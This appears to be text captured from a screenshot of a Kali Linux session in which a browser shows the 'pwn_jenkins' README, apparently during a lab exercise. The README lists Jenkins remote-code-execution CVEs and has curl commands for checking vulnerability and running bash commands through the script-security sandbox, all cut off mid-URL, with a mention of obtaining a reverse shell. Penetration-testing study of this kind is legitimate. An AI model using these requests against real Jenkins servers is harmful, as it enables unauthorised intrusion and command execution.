 kali-linux (Linked Base for kali-linux and kali-linux Clone) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1
10.10.14.139
10:07
Dashboard [Jenkins]
GitHub - gquere/pwn_jen
https://github.com/gquere/pwn_jenkins
11
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
README.md
Jenkins Advisory
Details here.
If the Jenkins requests authentication but returns valid data using the following request, it is vulnerable:
curl -k -4 -s https://example.com/securityRealm/user/admin/search/index?q=a
Metaprogramming RCE in Jenkins Plugins (CVE-2019-1003000,
CVE-2019-1003001, CVE-2019-1003002)
Jenkins Advisory
Original RCE vulnerability here, full exploit here.
Alternative RCE with Overall/Read and Job/Configure permissions here.
CheckScript RCE in Jenkins (CVE-2019-1003029, CVE-2019-1003030)
Jenkins Advisory, Credits.
Check if a Jenkins instance is vulnerable (needs Overall/Read permissions) with some Groovy:
curl -k -4 -X POST "https://example.com/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbo
Execute arbitraty bash commands:
curl -k -4 -X POST "https://example.com/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbo
If you don't immediately get a reverse shell you can debug by throwing an exception:
Search